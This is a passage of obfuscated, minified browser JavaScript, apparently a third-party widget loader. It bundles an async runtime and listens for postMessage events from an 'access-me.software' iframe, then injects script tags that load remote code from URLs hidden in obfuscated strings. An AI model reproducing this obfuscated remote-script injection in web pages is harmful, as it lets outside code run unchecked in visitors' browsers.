_0x1edeea)&&_0x1edeea['constructor'];return!!_0x398c01&&(_0x1ace92['rHYVP'](_0x398c01,_0x22611f)||_0x1ace92[_0x127b98(0x72d)](_0x1ace92['fwdff'],_0x398c01[_0x127b98(0x44a)]||_0x398c01[_0x127b98(0x6af)]));},_0x541551[_0x1ae414(0x807)]=function(_0x453bfd){var _0x456242=_0x1ae414;return Object[_0x456242(0x63a)]?Object[_0x456242(0x63a)](_0x453bfd,_0xd9cb18):(_0x453bfd[_0x456242(0x2f5)]=_0xd9cb18,_0x1c72fb['fvzSg'](_0x199077,_0x453bfd,_0x52b33d,'GeneratorFunction')),_0x453bfd[_0x456242(0x594)]=Object[_0x456242(0x42f)](_0x541167),_0x453bfd;},_0x541551[_0x1ae414(0x112)]=function(_0x1ae0db){return{'__await':_0x1ae0db};},_0x1ace92[_0x1ae414(0xff)](_0x3f569a,_0x133ec7[_0x1ae414(0x594)]),_0x133ec7[_0x1ae414(0x594)][_0x334939]=function(){return this;},_0x541551[_0x1ae414(0x7ee)]=_0x133ec7,_0x541551['async']=function(_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183,_0x400d74){var _0xdb286d=_0x1ae414;void 0x0===_0x400d74&&(_0x400d74=Promise);var _0x542ded=new _0x133ec7(_0x1ace92[_0xdb286d(0x207)](_0x35f0b0,_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183),_0x400d74);return _0x541551[_0xdb286d(0x6d9)](_0x3cacef)?_0x542ded:_0x542ded[_0xdb286d(0x160)]()[_0xdb286d(0xf4)](function(_0x26657b){var _0x3b0eac=_0xdb286d;return _0x26657b['done']?_0x26657b[_0x3b0eac(0xc4)]:_0x542ded['next']();});},_0x3f569a(_0x541167),_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0x541167,_0x52b33d,_0x1ace92['ZlOnJ']),_0x541167[_0xaa4a47]=function(){return this;},_0x541167['toString']=function(){var _0x6998b7=_0x1ae414;return _0x1ace92[_0x6998b7(0x5b1)];},_0x541551[_0x1ae414(0x95e)]=function(_0x5bbce1){var _0x4378f6=_0x1ae414,_0x358601={'kGMqT':function(_0x26d2d5,_0x8645bc){var _0x1ac67f=a0_0x5111;return _0x1c72fb[_0x1ac67f(0x255)](_0x26d2d5,_0x8645bc);}},_0x399907=[];for(var _0x4581a6 in _0x5bbce1)_0x399907[_0x4378f6(0x60c)](_0x4581a6);return _0x399907[_0x4378f6(0x3cf)](),function _0x48756f(){var _0xe8c9a0=_0x4378f6;for(;_0x399907['length'];){var _0x4acfe2=_0x399907['pop']();if(_0x358601[_0xe8c9a0(0x8b3)](_0x4acfe2,_0x5bbce1))return _0x48756f[_0xe8c9a0(0xc4)]=_0x4acfe2,_0x48756f['done']=!0x1,_0x48756f;}return _0x48756f[_0xe8c9a0(0x7ae)]=!0x0,_0x48756f;};},_0x541551[_0x1ae414(0x37d)]=_0x252fa9,_0x2df2f7[_0x1ae414(0x594)]={'constructor':_0x2df2f7,'reset':function(_0x5d643b){var _0x59a513=_0x1ae414;if(this[_0x59a513(0x526)]=0x0,this[_0x59a513(0x160)]=0x0,this[_0x59a513(0x496)]=this[_0x59a513(0x573)]=_0x5be8d2,this[_0x59a513(0x7ae)]=!0x1,this[_0x59a513(0x7f5)]=null,this['method']=_0x59a513(0x160),this[_0x59a513(0x580)]=_0x5be8d2,this[_0x59a513(0x900)][_0x59a513(0x5eb)](_0x37d721),!_0x5d643b){for(var _0x2de062 in this)_0x1ace92[_0x59a513(0x296)]('t',_0x2de062['charAt'](0x0))&&_0x5c6849[_0x59a513(0x829)](this,_0x2de062)&&!isNaN(+_0x2de062[_0x59a513(0x2c5)](0x1))&&(this[_0x2de062]=_0x5be8d2);}},'stop':function(){var _0x20d745=_0x1ae414;this[_0x20d745(0x7ae)]=!0x0;var _0x5062a6=this[_0x20d745(0x900)][0x0][_0x20d745(0x840)];if(_0x1c72fb[_0x20d745(0x1a1)](_0x1c72fb['SpBij'],_0x5062a6[_0x20d745(0x736)]))throw _0x5062a6[_0x20d745(0x580)];return this[_0x20d745(0x688)];},'dispatchException':function(_0x5e210c){var _0x1d6e4a=_0x1ae414,_0x31fd50={'KAkmp':_0x1ace92[_0x1d6e4a(0x4e4)]};if(this[_0x1d6e4a(0x7ae)])throw _0x5e210c;var _0x4dc66e=this;function _0x54de7a(_0x28e12c,_0x144173){var _0x58f277=_0x1d6e4a;return _0x194762[_0x58f277(0x736)]=_0x31fd50[_0x58f277(0x921)],_0x194762[_0x58f277(0x580)]=_0x5e210c,_0x4dc66e[_0x58f277(0x160)]=_0x28e12c,_0x144173&&(_0x4dc66e[_0x58f277(0x6b1)]=_0x58f277(0x160),_0x4dc66e[_0x58f277(0x580)]=_0x5be8d2),!!_0x144173;}for(var _0x1ac6aa=_0x1ace92[_0x1d6e4a(0x2b8)](this[_0x1d6e4a(0x900)]['length'],0x1);_0x1ac6aa>=0x0;--_0x1ac6aa){var _0x458ad8=this[_0x1d6e4a(0x900)][_0x1ac6aa],_0x194762=_0x458ad8[_0x1d6e4a(0x840)];if(_0x1ace92[_0x1d6e4a(0x296)](_0x1ace92[_0x1d6e4a(0x3f1)],_0x458ad8['tryLoc']))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x1ace92['eFMpF']);if(_0x1ace92['PhqPP'](_0x458ad8['tryLoc'],this[_0x1d6e4a(0x526)])){var _0x2602b2=_0x5c6849[_0x1d6e4a(0x829)](_0x458ad8,_0x1ace92[_0x1d6e4a(0x5c7)]),_0x4840b2=_0x5c6849['call'](_0x458ad8,_0x1d6e4a(0x87f));if(_0x1ace92[_0x1d6e4a(0x470)](_0x2602b2,_0x4840b2)){if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92[_0x1d6e4a(0x17a)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x429)],!0x0);if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x87f)]);}else{if(_0x2602b2){if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92['LwEyB'](_0x54de7a,_0x458ad8['catchLoc'],!0x0);}else{if(!_0x4840b2)throw new Error(_0x1ace92['uUmgO']);if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x54de7a(_0x458ad8[_0x1d6e4a(0x87f)]);}}}}},'abrupt':function(_0x110755,_0x18808e){var _0x1c50e0=_0x1ae414;for(var _0x76f1f=this[_0x1c50e0(0x900)]['length']-0x1;_0x1c72fb[_0x1c50e0(0x19f)](_0x76f1f,0x0);--_0x76f1f){var _0x8167ab=this[_0x1c50e0(0x900)][_0x76f1f];if(_0x1c72fb[_0x1c50e0(0x603)](_0x8167ab[_0x1c50e0(0x6b4)],this['prev'])&&_0x5c6849['call'](_0x8167ab,_0x1c72fb[_0x1c50e0(0x326)])&&this[_0x1c50e0(0x526)]<_0x8167ab[_0x1c50e0(0x87f)]){var _0x1d56a4=_0x8167ab;break;}}_0x1d56a4&&(_0x1c72fb[_0x1c50e0(0x436)](_0x1c50e0(0x28d),_0x110755)||_0x1c72fb[_0x1c50e0(0x1e4)]===_0x110755)&&_0x1d56a4[_0x1c50e0(0x6b4)]<=_0x18808e&&_0x18808e<=_0x1d56a4[_0x1c50e0(0x87f)]&&(_0x1d56a4=null);var _0x5f462c=_0x1d56a4?_0x1d56a4[_0x1c50e0(0x840)]:{};return _0x5f462c[_0x1c50e0(0x736)]=_0x110755,_0x5f462c[_0x1c50e0(0x580)]=_0x18808e,_0x1d56a4?(this[_0x1c50e0(0x6b1)]=_0x1c72fb[_0x1c50e0(0x719)],this['next']=_0x1d56a4[_0x1c50e0(0x87f)],_0x1336e8):this['complete'](_0x5f462c);},'complete':function(_0x133a13,_0x26f519){var _0x450a9b=_0x1ae414;if(_0x1c72fb[_0x450a9b(0x5db)](_0x450a9b(0x5d9),_0x133a13['type']))throw _0x133a13['arg'];return _0x1c72fb[_0x450a9b(0x756)]===_0x133a13['type']||_0x1c72fb[_0x450a9b(0x5db)](_0x1c72fb['LxPBC'],_0x133a13['type'])?this[_0x450a9b(0x160)]=_0x133a13['arg']:_0x1c72fb[_0x450a9b(0x2fb)](_0x1c72fb[_0x450a9b(0x3eb)],_0x133a13[_0x450a9b(0x736)])?(this[_0x450a9b(0x688)]=this[_0x450a9b(0x580)]=_0x133a13[_0x450a9b(0x580)],this[_0x450a9b(0x6b1)]=_0x450a9b(0x6a9),this[_0x450a9b(0x160)]=_0x1c72fb[_0x450a9b(0x21f)]):_0x1c72fb[_0x450a9b(0x709)]===_0x133a13[_0x450a9b(0x736)]&&_0x26f519&&(this[_0x450a9b(0x160)]=_0x26f519),_0x1336e8;},'finish':function(_0x2deeba){var _0x53f4c0=_0x1ae414;for(var _0x37d0fc=_0x1ace92[_0x53f4c0(0x2b8)](this[_0x53f4c0(0x900)][_0x53f4c0(0x5e0)],0x1);_0x37d0fc>=0x0;--_0x37d0fc){var _0x3567e8=this[_0x53f4c0(0x900)][_0x37d0fc];if(_0x1ace92['cXiEY'](_0x3567e8[_0x53f4c0(0x87f)],_0x2deeba))return this[_0x53f4c0(0x8ef)](_0x3567e8[_0x53f4c0(0x840)],_0x3567e8[_0x53f4c0(0x3da)]),_0x1ace92['CyCDG'](_0x37d721,_0x3567e8),_0x1336e8;}},'catch':function(_0x2d9b2f){var _0x29ce90=_0x1ae414;for(var _0x76f0e4=_0x1ace92[_0x29ce90(0x569)](this['tryEntries'][_0x29ce90(0x5e0)],0x1);_0x1ace92[_0x29ce90(0x27c)](_0x76f0e4,0x0);--_0x76f0e4){var _0x32691e=this['tryEntries'][_0x76f0e4];if(_0x32691e[_0x29ce90(0x6b4)]===_0x2d9b2f){var _0x24a4b2=_0x32691e[_0x29ce90(0x840)];if(_0x29ce90(0x5d9)===_0x24a4b2[_0x29ce90(0x736)]){var _0x1189fd=_0x24a4b2[_0x29ce90(0x580)];_0x1ace92[_0x29ce90(0x95f)](_0x37d721,_0x32691e);}return _0x1189fd;}}throw new Error(_0x1ace92[_0x29ce90(0x816)]);},'delegateYield':function(_0x3fb8bf,_0x56a270,_0x3eea44){var _0x4f4617=_0x1ae414;return this[_0x4f4617(0x7f5)]={'iterator':_0x1c72fb[_0x4f4617(0x281)](_0x252fa9,_0x3fb8bf),'resultName':_0x56a270,'nextLoc':_0x3eea44},_0x1c72fb['IBvAC'](_0x1c72fb[_0x4f4617(0x719)],this['method'])&&(this[_0x4f4617(0x580)]=_0x5be8d2),_0x1336e8;}},_0x541551;}(_0x2a71a3[_0x5d837e(0x7b2)]);try{regeneratorRuntime=_0x2bf89c;}catch(_0x2d1d2c){Function('r',_0x1aabcb[_0x5d837e(0xe5)])(_0x2bf89c);}}},_0x4cd051={};(function _0x54abce(_0x18ced5){var _0x4e80c2=_0x4e22a8,_0x2bb989=_0x4cd051[_0x18ced5];if(_0x1aabcb['RJsAV'](void 0x0,_0x2bb989))return _0x2bb989[_0x4e80c2(0x7b2)];var _0x151752=_0x4cd051[_0x18ced5]={'exports':{}};return _0x6e0225[_0x18ced5](_0x151752,_0x151752['exports'],_0x54abce),_0x151752[_0x4e80c2(0x7b2)];}(0x7bf),((()=>{var _0x480280=_0x4e22a8,_0x4fdcdb={'XxuqM':function(_0x258d22,_0x306412){return _0x258d22(_0x306412);},'HzAJH':_0x1aabcb['uYNQO'],'QGcfk':function(_0x30a882,_0x71735,_0x34cdae){return _0x30a882(_0x71735,_0x34cdae);},'zSiwZ':_0x1aabcb[_0x480280(0x2ba)],'VcrIz':function(_0x434143,_0x595862){return _0x434143(_0x595862);},'VZyDd':_0x480280(0x565),'BDZhs':_0x1aabcb[_0x480280(0x408)],'mAmJF':_0x1aabcb[_0x480280(0x1dd)],'NCYRU':_0x1aabcb[_0x480280(0x891)],'xjJzb':function(_0x462dd7,_0x442bc9){return _0x462dd7(_0x442bc9);},'lWmnR':function(_0x3ad43f,_0x7e646b){var _0x57b890=_0x480280;return _0x1aabcb[_0x57b890(0x53d)](_0x3ad43f,_0x7e646b);},'IcZVY':_0x1aabcb[_0x480280(0x222)],'HMqUe':function(_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d){var _0x2731c3=_0x480280;return _0x1aabcb[_0x2731c3(0x5b7)](_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d);},'mPyac':'throw','Osbwy':function(_0xc9e364,_0x11a7ea){var _0x41e40c=_0x480280;return _0x1aabcb[_0x41e40c(0x617)](_0xc9e364,_0x11a7ea);}};function _0x4b413f(_0x167ea0,_0x1a4e77,_0x4224ba,_0x506a37,_0x3fe737,_0x55b8af,_0x590467){var _0x15ac81=_0x480280;try{var _0x2fb712=_0x167ea0[_0x55b8af](_0x590467),_0x19cb39=_0x2fb712['value'];}catch(_0x12eaaf){return void _0x4224ba(_0x12eaaf);}_0x2fb712[_0x15ac81(0x7ae)]?_0x4fdcdb[_0x15ac81(0x822)](_0x1a4e77,_0x19cb39):Promise[_0x15ac81(0x2f1)](_0x19cb39)[_0x15ac81(0xf4)](_0x506a37,_0x3fe737);}console[_0x480280(0x185)];var _0x84fbaf=console[_0x480280(0x2c6)],_0x7ea1e0=window,_0x2b81de=document,_0x1d51da=_0x2b81de[_0x480280(0x144)]||_0x2b81de[_0x480280(0x47b)](_0x1aabcb[_0x480280(0x7eb)])[0x0],_0x642080=_0x2b81de['createElement'](_0x1aabcb[_0x480280(0x64e)]);function _0x27a62a(_0x47f24c){var _0x2d803b=_0x480280;return _0x1aabcb[_0x2d803b(0x1b6)](_0x2b81de['querySelectorAll'](_0x1aabcb[_0x2d803b(0x407)](_0x1aabcb['izqVe'](_0x2d803b(0x542),_0x47f24c),'\x27]'))['length'],0x1);}function _0x378513(_0x4ae692){var _0x3ad7db=_0x480280,_0xb4915c=_0x2b81de[_0x3ad7db(0x144)]||_0x2b81de[_0x3ad7db(0x47b)]('head')[0x0],_0x251d88=_0x2b81de['createElement']('script');_0x251d88['id']=''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x1dd)],_0x3ad7db(0x7ab))[_0x3ad7db(0x607)](_0x4ae692),_0x251d88[_0x3ad7db(0x369)](_0x1aabcb[_0x3ad7db(0x5b0)],''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x21b)],_0x1aabcb['QtHEU'])[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x8c8)],'/')['concat'](_0x3ad7db(0x11d),'/')['concat'](_0x4ae692,_0x3ad7db(0x44f))),_0xb4915c['appendChild'](_0x251d88);}_0x642080['id']=''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb['RnmcD']),_0x642080[_0x480280(0x369)](_0x1aabcb[_0x480280(0x5b0)],_0x1aabcb['jyuky']),_0x1d51da[_0x480280(0x245)](_0x642080),_0x2b81de['getElementById'](''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb[_0x480280(0x2dc)]))[_0x480280(0x146)](),_0x1aabcb[_0x480280(0x593)](_0x27a62a,_0x480280(0x1d7))||_0x7ea1e0[_0x480280(0x150)](_0x1aabcb[_0x480280(0x891)],function _0x4d0de2(_0x676125){var _0x9e2c1c=_0x480280;if(_0x676125['origin'][_0x9e2c1c(0x1b4)]('iframe.access-me.software')){var _0xa5680={};try{_0xa5680=JSON[_0x9e2c1c(0x7b8)](_0x676125[_0x9e2c1c(0x89f)]);}catch(_0x49d78b){}!function(_0x2cc3db){var _0x50c969=_0x9e2c1c;switch(_0x2cc3db[_0x50c969(0x413)]){case _0x4fdcdb[_0x50c969(0x2cf)]:var _0x1921f2;try{_0x1921f2=JSON['parse'](_0x676125[_0x50c969(0x89f)]);}catch(_0x419ed5){_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x4fdcdb[_0x50c969(0x924)],_0x676125);}_0x1921f2[_0x50c969(0x89f)]&&(_0x7ea1e0[_0x50c969(0x7d6)]=!0x0,_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb['VZyDd']),_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb[_0x50c969(0x8c6)]),_0x2b81de[_0x50c969(0x2c9)](''[_0x50c969(0x607)](_0x4fdcdb['mAmJF'],_0x50c969(0x8f2)))[_0x50c969(0x146)](),_0x7ea1e0[_0x50c969(0x351)](_0x4fdcdb[_0x50c969(0x714)],_0x4d0de2,!0x0));break;default:_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x50c969(0x2ab),_0x2cc3db);}}(_0xa5680);}},!0x0),function(){var _0x17634e=_0x480280,_0x2cf903={'WQaIY':function(_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895){var _0x525d13=a0_0x5111;return _0x4fdcdb[_0x525d13(0x4d3)](_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895);},'rQbmN':_0x4fdcdb[_0x17634e(0x51c)],'wEWAm':function(_0x2b0184,_0x436a8f){var _0x480f0f=_0x17634e;return _0x4fdcdb[_0x480f0f(0x2b1)](_0x2b0184,_0x436a8f);}},_0x3969a6,_0x43d6a8=(_0x3969a6=regeneratorRuntime['mark'](function _0x21f72d(){var _0x32e5de=_0x17634e,_0x5ecb18={'qBgzT':function(_0x5cac4a,_0x205e62){var _0x31f8ff=a0_0x5111;return _0x4fdcdb[_0x31f8ff(0x3c2)](_0x5cac4a,_0x205e62);},'gORyO':_0x32e5de(0x1d7),'DYsQg':function(_0x1a5845,_0xfee223){return _0x4fdcdb['xjJzb'](_0x1a5845,_0xfee223);},'YUJmR':function(_0x365b5f,_0xcf2a1a){var _0xaf1a67=_0x32e5de;return _0x4fdcdb[_0xaf1a67(0x1c1)](_0x365b5f,_0xcf2a1a);},'EdXNK':_0x4fdcdb[_0x32e5de(0x19d)],'Dwqnt':_0x32e5de(0x4da),'IqAgV':_0x32e5de(0x6ee)},_0x293886;return regeneratorRuntime['wrap'](function(_0x137199){var _0x3951db=_0x32e5de;for(;;)switch(_0x137199[_0x3951db(0x526)]=_0x137199['next']){case 0x0:_0x5ecb18[_0x3951db(0x73f)](_0x27a62a,_0x5ecb18[_0x3951db(0xfe)])||_0x5ecb18[_0x3951db(0x64c)](_0x378513,_0x3951db(0x1e9)),_0x5ecb18[_0x3951db(0x42c)](void 0x0,_0x293886=_0x2b81de['querySelector'](_0x5ecb18[_0x3951db(0x299)][_0x3951db(0x607)](_0x5ecb18['Dwqnt'],'\x27]')))&&null!=_0x293886&&_0x293886[_0x3951db(0x146)]();case 0x4:case _0x5ecb18[_0x3951db(0x8d4)]:return _0x137199['stop']();}},_0x21f72d);}),function(){var _0x10a347={'yBFmo':function(_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea){var _0x5beb76=a0_0x5111;return _0x2cf903[_0x5beb76(0xbc)](_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea);},'SjgSW':_0x2cf903['rQbmN'],'TvtBc':function(_0x245524,_0x126247){var _0x1fc1da=a0_0x5111;return _0x2cf903[_0x1fc1da(0x775)](_0x245524,_0x126247);}},_0xeb6415=this,_0x16cdb5=arguments;return new Promise(function(_0x28dd2d,_0x24c91c){var _0x389536=a0_0x5111,_0xc1d37c=_0x3969a6[_0x389536(0x2e1)](_0xeb6415,_0x16cdb5);function _0x38b35b(_0x4e965f){var _0x328725=_0x389536;_0x10a347['yBFmo'](_0x4b413f,_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x328725(0x160),_0x4e965f);}function _0x5a89c9(_0x1138ea){_0x4b413f(_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x10a347['SjgSW'],_0x1138ea);}_0x10a347[_0x389536(0x236)](_0x38b35b,void 0x0);});});return function(){var _0x336af3=_0x17634e;return _0x43d6a8[_0x336af3(0x2e1)](this,arguments);};}()();})()));})());